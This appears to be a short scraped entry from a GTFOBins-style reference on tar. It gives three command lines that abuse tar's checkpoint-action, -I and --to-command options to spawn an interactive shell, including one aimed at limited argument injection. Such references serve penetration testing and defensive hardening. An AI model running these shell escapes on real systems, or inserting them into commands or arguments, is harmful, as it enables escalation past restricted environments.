 .. / tar Star 9,489
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection is
available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*